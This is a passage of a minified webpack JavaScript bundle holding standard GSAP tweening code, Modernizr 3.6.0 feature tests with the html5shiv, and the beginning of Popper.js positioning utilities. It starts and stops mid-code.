e,t,i,n,a,r=this.vars,o=this._overwrittenProps,s=this._duration,l=!!r.immediateRender,c=r.ease;if(r.startAt){for(n in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),a={},r.startAt)a[n]=r.startAt[n];if(a.overwrite=!1,a.immediateRender=!0,a.lazy=l&&!1!==r.lazy,a.startAt=a.delay=null,this._startAt=D.to(this.target,0,a),l)if(this._time>0)this._startAt=null;else if(0!==s)return}else if(r.runBackwards&&0!==s)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n in 0!==this._time&&(l=!1),i={},r)Y[n]&&"autoCSS"!==n||(i[n]=r[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=l&&!1!==r.lazy,i.immediateRender=l,this._startAt=D.to(this.target,0,i),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof C?c:"function"==typeof c?new C(c,r.easeParams):S[c]||D.defaultEase:D.defaultEase,r.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(e=this._targets.length;--e>-1;)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],o?o[e]:null)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,o);if(t&&D._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},d._initProps=function(e,t,i,a){var r,o,s,l,c,d;if(null==e)return!1;for(r in N[e._gsTweenID]&&Z(),this.vars.css||e.style&&e!==n&&e.nodeType&&W.css&&!1!==this.vars.autoCSS&&function(e,t){var i,n={};for(i in e)Y[i]||i in t&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!W[i]||W[i]&&W[i]._autoCSS)||(n[i]=e[i],delete e[i]);e.css=n}(this.vars,e),this.vars)if(d=this.vars[r],Y[r])d&&(d instanceof Array||d.push&&y(d))&&-1!==d.join("").indexOf("{self}")&&(this.vars[r]=d=this._swapSelfInParams(d,this));else if(W[r]&&(l=new W[r])._onInitTween(e,this.vars[r],this)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:l._priority},o=l._overwriteProps.length;--o>-1;)t[l._overwriteProps[o]]=this._firstPT;(l._priority||l._onInitAllProps)&&(s=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else t[r]=Q.call(this,e,r,"get",d,r,0,null,this.vars.stringFilter);return a&&this._kill(a,e)?this._initProps(e,t,i,a):this._overwrite>1&&this._firstPT&&i.length>1&&te(e,this,t,this._overwrite,i)?(this._kill(t,e),this._initProps(e,t,i,a)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(N[e._gsTweenID]=!0),s)},d.render=function(e,t,i){var n,a,r,o,s=this._time,l=this._duration,c=this._rawPrevTime;if(e>=l)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,a="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(e=0),(0===e||0>c||c===m&&"isPause"!==this.data)&&c!==e&&(i=!0,c>m&&(a="onReverseComplete")),this._rawPrevTime=o=!t||e||c===e?e:m);else if(1e-7>e)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==s||0===l&&c>0)&&(a="onReverseComplete",n=this._reversed),0>e&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(c>=0&&(c!==m||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!t||e||c===e?e:m)),this._initted||(i=!0);else if(this._totalTime=this._time=e,this._easeType){var d=e/l,u=this._easeType,h=this._easePower;(1===u||3===u&&d>=.5)&&(d=1-d),3===u&&(d*=2),1===h?d*=d:2===h?d*=d*d:3===h?d*=d*d*d:4===h&&(d*=d*d*d*d),this.ratio=1===u?1-d:2===u?d:.5>e/l?d/2:1-d/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==s||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=s,this._rawPrevTime=c,z.push(this),void(this._lazy=[e,t]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==s&&e>=0&&(this._active=!0),0===s&&(this._startAt&&(e>=0?this._startAt.render(e,t,i):a||(a="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(t||this._callback("onStart"))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(0>e&&this._startAt&&-1e-4!==e&&this._startAt.render(e,t,i),t||(this._time!==s||n)&&this._callback("onUpdate")),a&&(!this._gc||i)&&(0>e&&this._startAt&&!this._onUpdate&&-1e-4!==e&&this._startAt.render(e,t,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[a]&&this._callback(a),0===l&&this._rawPrevTime===m&&o!==m&&(this._rawPrevTime=0))}},d._kill=function(e,t,i){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:D.selector(t)||t;var n,a,o,s,l,c,d,u,h,p=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((y(t)||R(t))&&"number"!=typeof t[0])for(n=t.length;--n>-1;)this._kill(e,t[n],i)&&(c=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(t===this._targets[n]){l=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],a=this._overwrittenProps[n]=e?this._overwrittenProps[n]||{}:"all";break}}else{if(t!==this.target)return!1;l=this._propLookup,a=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(l){if(d=e||l,u=e!==a&&"all"!==a&&e!==l&&("object"!=r(e)||!e._tempKill),i&&(D.onOverwrite||this.vars.onOverwrite)){for(o in d)l[o]&&(h||(h=[]),h.push(o));if((h||!e)&&!ee(this,i,t,h))return!1}for(o in d)(s=l[o])&&(p&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,c=!0),s.pg&&s.t._kill(d)&&(c=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete l[o]),u&&(a[o]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return c},d.invalidate=function(){return this._notifyPluginsOfEnabled&&D._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],j.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-m,this.render(-this._delay)),this},d._enabled=function(e,t){if(h||u.wake(),e&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=J(n[i],this,!0);else this._siblings=J(this.target,this,!0)}return j.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&D._onPluginEvent(e?"_onEnable":"_onDisable",this)},D.to=function(e,t,i){return new D(e,t,i)},D.from=function(e,t,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new D(e,t,i)},D.fromTo=function(e,t,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new D(e,t,n)},D.delayedCall=function(e,t,i,n,a){return new D(t,0,{delay:e,onComplete:t,onCompleteParams:i,callbackScope:n,onReverseComplete:t,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:a,overwrite:0})},D.set=function(e,t){return new D(e,0,t)},D.getTweensOf=function(e,t){if(null==e)return[];var i,n,a,r;if(e="string"!=typeof e?e:D.selector(e)||e,(y(e)||R(e))&&"number"!=typeof e[0]){for(i=e.length,n=[];--i>-1;)n=n.concat(D.getTweensOf(e[i],t));for(i=n.length;--i>-1;)for(r=n[i],a=i;--a>-1;)r===n[a]&&n.splice(i,1)}else for(i=(n=J(e).concat()).length;--i>-1;)(n[i]._gc||t&&!n[i].isActive())&&n.splice(i,1);return n},D.killTweensOf=D.killDelayedCallsTo=function(e,t,i){"object"==r(t)&&(i=t,t=!1);for(var n=D.getTweensOf(e,t),a=n.length;--a>-1;)n[a]._kill(i,e)};var ne=x("plugins.TweenPlugin",(function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=ne.prototype}),!0);if(d=ne.prototype,ne.version="1.18.0",ne.API=2,d._firstPT=null,d._addTween=Q,d.setRatio=H,d._kill=function(e){var t,i=this._overwriteProps,n=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=i.length;--t>-1;)null!=e[i[t]]&&i.splice(t,1);for(;n;)null!=e[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},d._roundProps=function(e,t){for(var i=this._firstPT;i;)(e[this._propName]||null!=i.n&&e[i.n.split(this._propName+"_").join("")])&&(i.r=t),i=i._next},D._onPluginEvent=function(e,t){var i,n,a,r,o,s=t._firstPT;if("_onInitAllProps"===e){for(;s;){for(o=s._next,n=a;n&&n.pr>s.pr;)n=n._next;(s._prev=n?n._prev:r)?s._prev._next=s:a=s,(s._next=n)?n._prev=s:r=s,s=o}s=t._firstPT=a}for(;s;)s.pg&&"function"==typeof s.t[e]&&s.t[e]()&&(i=!0),s=s._next;return i},ne.activate=function(e){for(var t=e.length;--t>-1;)e[t].API===ne.API&&(W[(new e[t])._propName]=e[t]);return!0},w.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,i=e.propName,n=e.priority||0,a=e.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},o=x("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",(function(){ne.call(this,i,n),this._overwriteProps=a||[]}),!0===e.global),s=o.prototype=new ne(i);for(t in s.constructor=o,o.API=e.API,r)"function"==typeof e[t]&&(s[r[t]]=e[t]);return o.version=e.version,ne.activate([o]),o},l=n._gsQueue){for(c=0;l.length>c;c++)l[c]();for(d in _)_[d].func||n.console.log("GSAP encountered missing dependency: com.greensock."+d)}h=!1}}(e.exports&&void 0!==n?n:this||window)}).call(this,i("yLpj"))},"2yxL":function(e,t,i){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(i,n,a){function r(e,i){return t(e)===i}function o(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,i){return t+i.toUpperCase()})).replace(/^-/,"")}function s(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):T?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function l(e,t,i,a){var r,o,l,c,d="modernizr",u=s("div"),h=function(){var e=n.body;return e||((e=s(T?"svg":"body")).fake=!0),e}();if(parseInt(i,10))for(;i--;)(l=s("div")).id=a?a[i]:d+(i+1),u.appendChild(l);return(r=s("style")).type="text/css",r.id="s"+d,(h.fake?h:u).appendChild(r),h.appendChild(u),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(n.createTextNode(e)),u.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=x.style.overflow,x.style.overflow="hidden",x.appendChild(h)),o=t(u,e),h.fake?(h.parentNode.removeChild(h),x.style.overflow=c,x.offsetHeight):u.parentNode.removeChild(u),!!o}function c(e,t){return!!~(""+e).indexOf(t)}function d(e,t){return function(){return e.apply(t,arguments)}}function u(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function h(e,t,n){var a;if("getComputedStyle"in i){a=getComputedStyle.call(i,e,t);var r=i.console;if(null!==a)n&&(a=a.getPropertyValue(n));else if(r){r[r.error?"error":"log"].call(r,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else a=!t&&e.currentStyle&&e.currentStyle[n];return a}function p(e,t){var n=e.length;if("CSS"in i&&"supports"in i.CSS){for(;n--;)if(i.CSS.supports(u(e[n]),t))return!0;return!1}if("CSSSupportsRule"in i){for(var r=[];n--;)r.push("("+u(e[n])+":"+t+")");return l("@supports ("+(r=r.join(" or "))+") { #modernizr { position: absolute; } }",(function(e){return"absolute"==h(e,null,"position")}))}return a}function f(e,t,i,n){function l(){u&&(delete I.style,delete I.modElem)}if(n=!r(n,"undefined")&&n,!r(i,"undefined")){var d=p(e,i);if(!r(d,"undefined"))return d}for(var u,h,f,m,g,v=["modernizr","tspan","samp"];!I.style&&v.length;)u=!0,I.modElem=s(v.shift()),I.style=I.modElem.style;for(f=e.length,h=0;f>h;h++)if(m=e[h],g=I.style[m],c(m,"-")&&(m=o(m)),I.style[m]!==a){if(n||r(i,"undefined"))return l(),"pfx"!=t||m;try{I.style[m]=i}catch(e){}if(I.style[m]!=g)return l(),"pfx"!=t||m}return l(),!1}function m(e,t,i,n,a){var o=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+A.join(o+" ")+o).split(" ");return r(t,"string")||r(t,"undefined")?f(s,t,n,a):function(e,t,i){var n;for(var a in e)if(e[a]in t)return!1===i?e[a]:r(n=t[e[a]],"function")?d(n,i||t):n;return!1}(s=(e+" "+C.join(o+" ")+o).split(" "),t,i)}function g(e,t,i){return m(e,a,a,t,i)}var v=[],y=[],_={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout((function(){t(i[e])}),0)},addTest:function(e,t,i){y.push({name:e,fn:t,options:i})},addAsyncTest:function(e){y.push({name:null,fn:e})}},b=function(){};b.prototype=_,(b=new b).addTest("history",(function(){var e=navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol)&&(i.history&&"pushState"in i.history)})),b.addTest("svg",!!n.createElementNS&&!!n.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var w=_._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];_._prefixes=w;var x=n.documentElement,T="svg"===x.nodeName.toLowerCase();T||function(i,n){function a(){var e=v.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=g[e[f]];return t||(t={},m++,e[f]=m,g[m]=t),t}function o(e,t,i){return t||(t=n),d?t.createElement(e):(i||(i=r(t)),!(a=i.cache[e]?i.cache[e].cloneNode():p.test(e)?(i.cache[e]=i.createElem(e)).cloneNode():i.createElem(e)).canHaveChildren||h.test(e)||a.tagUrn?a:i.frag.appendChild(a));var a}function s(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(i){return v.shivMethods?o(i,e,t):t.createElem(i)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+a().join().replace(/[\w\-:]+/g,(function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'}))+");return n}")(v,t.frag)}function l(e){e||(e=n);var t=r(e);return!v.shivCSS||c||t.hasCSS||(t.hasCSS=!!function(e,t){var i=e.createElement("p"),n=e.getElementsByTagName("head")[0]||e.documentElement;return i.innerHTML="x<style>"+t+"</style>",n.insertBefore(i.lastChild,n.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||s(e,t),e}var c,d,u=i.html5||{},h=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",m=0,g={};!function(){try{var e=n.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,d=1==e.childNodes.length||function(){n.createElement("a");var e=n.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){c=!0,d=!0}}();var v={elements:u.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==u.shivCSS,supportsUnknownElements:d,shivMethods:!1!==u.shivMethods,type:"default",shivDocument:l,createElement:o,createDocumentFragment:function(e,t){if(e||(e=n),d)return e.createDocumentFragment();for(var i=(t=t||r(e)).frag.cloneNode(),o=0,s=a(),l=s.length;l>o;o++)i.createElement(s[o]);return i},addElements:function(e,t){var i=v.elements;"string"!=typeof i&&(i=i.join(" ")),"string"!=typeof e&&(e=e.join(" ")),v.elements=i+" "+e,l(t)}};i.html5=v,l(n),"object"==t(e)&&e.exports&&(e.exports=v)}(void 0!==i?i:this,n);var k="Moz O ms Webkit",C=_._config.usePrefixes?k.toLowerCase().split(" "):[];_._domPrefixes=C,b.addTest("video",(function(){var e=s("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}));var S="CSS"in i&&"supports"in i.CSS,P="supportsCSS"in i;b.addTest("supports",S||P);var E=function(){var e=i.matchMedia||i.msMatchMedia;return e?function(t){var i=e(t);return i&&i.matches||!1}:function(e){var t=!1;return l("@media "+e+" { #modernizr { position: absolute; } }",(function(e){t="absolute"==(i.getComputedStyle?i.getComputedStyle(e,null):e.currentStyle).position})),t}}();_.mq=E;var A=(_.testStyles=l,_._config.usePrefixes?k.split(" "):[]);_._cssomPrefixes=A;var L=function(e){var t,n=w.length,r=i.CSSRule;if(void 0===r)return a;if(!e)return!1;if((t=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in r)return"@"+e;for(var o=0;n>o;o++){var s=w[o];if(s.toUpperCase()+"_"+t in r)return"@-"+s.toLowerCase()+"-"+e}return!1};_.atRule=L;var O={elem:s("modernizr")};b._q.push((function(){delete O.elem}));var I={style:O.elem.style};b._q.unshift((function(){delete I.style})),_.testAllProps=m,_.prefixed=function(e,t,i){return 0===e.indexOf("@")?L(e):(-1!=e.indexOf("-")&&(e=o(e)),t?m(e,t,i):m(e,"pfx"))},_.testAllProps=g,b.addTest("boxshadow",g("boxShadow","1px 1px",!0)),b.addTest("csstransforms3d",(function(){return!!g("perspective","1px",!0)})),b.addTest("csstransitions",g("transition","all",!0)),b.addTest("backgroundcliptext",(function(){return g("backgroundClip","text")})),function(){var e,t,i,n,a,o;for(var s in y)if(y.hasOwnProperty(s)){if(e=[],(t=y[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(i=0;i<t.options.aliases.length;i++)e.push(t.options.aliases[i].toLowerCase());for(n=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(o=e[a].split(".")).length?b[o[0]]=n:(!b[o[0]]||b[o[0]]instanceof Boolean||(b[o[0]]=new Boolean(b[o[0]])),b[o[0]][o[1]]=n),v.push((n?"":"no-")+o.join("-"))}}(),function(e){var t=x.className,i=b._config.classPrefix||"";if(T&&(t=t.baseVal),b._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");t=t.replace(n,"$1"+i+"js$2")}b._config.enableClasses&&(t+=" "+i+e.join(" "+i),T?x.className.baseVal=t:x.className=t)}(v),delete _.addTest,delete _.addAsyncTest;for(var j=0;j<b._q.length;j++)b._q[j]();i.Modernizr=b}(window,document)}).call(this,i("YuTi")(e))},"3UD+":function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},"8L3F":function(e,t,i){"use strict";i.r(t),function(e){var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var a=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),n))}};function r(e){return e&&"[object Function]"==={}.toString.call(e)}function o(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=o(e),i=t.overflow,n=t.overflowX,a=t.overflowY;return/(auto|scroll|overlay)/.test(i+a+n)?e:l(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var d=i&&!(!window.MSInputMethodContext||!document.documentMode),u=i&&/MSIE 10/.test(navigator.userAgent);function h(e){return 11===e?d:10===e?u:d||u}function p(e){if(!e)return document.documentElement;for(var t=h(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===o(i,"position")?p(i):i:e?e.ownerDocument.documentElement:document.documentElement}function f(e){return null!==e.parentNode?f(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,a=i?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(a,0);var o,s,l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(a))return"BODY"===(s=(o=l).nodeName)||"HTML"!==s&&p(o.firstElementChild)!==o?p(l):l;var c=f(e);return c.host?m(c.host,t):m(e,f(t).host)}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===t?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var a=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||a;return r[i]}return e[i]}function v(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g(t,"top"),a=g(t,"left"),r=i?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=a*r,e.right+=a*r,e}function y(e,t){var i="x"===t?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"])+parseFloat(e["border"+n+"Width"])}function _(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],h(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,i=e.documentElement,n=h(10)&&getComputedStyle(i);return{height:_("Height",t,i,n),width:_("Width",t,i,n)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},x=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),T=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function C(e){return k({},e,{right:e.left+e.width,bottom:e.top+e.height})}function S(e){var t={};try{if(h(10)){t=e.getBoundingClientRect();var i=g(e,"top"),n=g(e,"left");t.top+=i,t.left+=n,t.bottom+=i,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var a={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?b(e.ownerDocument):{},s=r.width||e.clientWidth||a.width,l=r.height||e.clientHeight||a.height,c=e.offsetWidth-s,d=e.offsetHeight-l;if(c||d){var u=o(e);c-=y(u,"x"),d-=y(u,"y"),a.width-=c,a.height-=d}return C(a)}function P(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=h(10),a="HTML"===t.nodeName,r=S(e),s=S(t),c=l(e),d=o(t),u=parseFloat(d.borderTopWidth),p=parseFloat(d.borderLeftWidth);i&&a&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var f=C({top:r.top-s.top-u,left:r.left-s.left-p,width:r.width,height:r.height});if(f.marginTop=0,f.marginLeft=0,!n&&a){var m=parseFloat(d.marginTop),g=parseFloat(d.marginLeft);f.top-=u-m,f.bottom-=u-m,f.left-=p-g,f.right-=p-g,f.marginTop=m,f.marginLeft=g}return(n&&!i?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(f=v(f,t)),f}function E(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=P(e,i),a=Math.max(i.clientWidth,window.innerWidth||0),r=Math.max(i.clientHeight,window.innerHeight||0),o=t?0:g(i),s=t?0:g(i,"left"),l={top:o-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:a,height:r};return C(l)}function A(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===o(e,"position"))return!0;var i=s(e);return!!i&&A(i)}function L(e){if(!e||!e.parentElement||h())return document.documentElement;for(var t=e.parentElement;t&&"none"===o(t,"transform");)t=t.parentElement;return t||document.documentElement}function O(e,t,i,n){var a=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},o=a?L(e):m(e,c(t));if("viewport"===n)r=E(o,a);else{var d=void 0;"scrollParent"===n?"BODY"===(d=l(s(t))).nodeName&&(d=e.ownerDocument.documentElement):d="window"===n?e.ownerDocument.documentElement:n;var u=P(d,o,a);if("HTML"!==d.nodeName||A(o))r=u;else{var h=b(e.ownerDocument),p=h.height,f=h.width;r.top+=u.top-u.marginTop,r.bottom=p+u.top,r.left+=u.left-u.marginLeft,r.right=f+u.left}}var g="number"==typeof(i=i||0);return r.left+=g?i:i.left||0,r.top+=g?i:i.top||0,r.right-=g?i:i.right||0,r.bottom-=g?i:i.bottom||0,r}function I(e){return e.width*e.height}function j(e,t,i,n,a){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var o=O(i,n,r,a),s={top:{width:o.width,height:t.top-o.top},right:{width:o.right-t.right,height:o.height},bottom:{width:o.width,height:o.bottom-t.bottom},left:{width:t.left-o.left,height:o.height}},l=Object.keys(s).map((function(e){return k({key:e},s[e],{area:I(s[e])})})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight})),d=c.length>0?c[0].key:l[0].key,u=e.split("-")[1];return d+(u?"-"+u:"")}function M(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=n?L(t):m(t,c(i));return P(i,a,n)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function R(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function z(e,t,i){i=i.split("-")[0];var n=D(e),a={width:n.width,height:n.height},r=-1!==["right","left"].indexOf(i),o=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return a[o]=t[o]+t[l]/2-n[l]/2,a[s]=i===s?t[s]-n[c]:t[R(s)],a}function N(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function F(e,t,i){return(void 0===i?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===i}));var n=N(e,(function(e){return e[t]===i}));return e.indexOf(n)}(e,"name",i))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var 